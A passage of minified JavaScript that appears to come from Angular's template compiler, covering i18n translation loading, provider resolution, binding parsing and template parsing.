o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return 